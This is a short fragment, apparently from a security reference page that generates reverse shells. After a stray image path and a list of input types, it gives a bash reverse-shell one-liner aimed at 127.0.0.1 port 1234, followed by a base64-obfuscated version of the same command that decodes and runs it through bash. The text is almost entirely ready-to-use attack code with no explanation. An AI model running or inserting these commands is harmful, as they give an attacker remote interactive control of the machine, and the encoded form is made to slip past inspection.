 Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/127.0.0.1/1234 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvMTIzNCAwPiYx}|{base64,-d}|
{bash,-i}
'零组资料文库'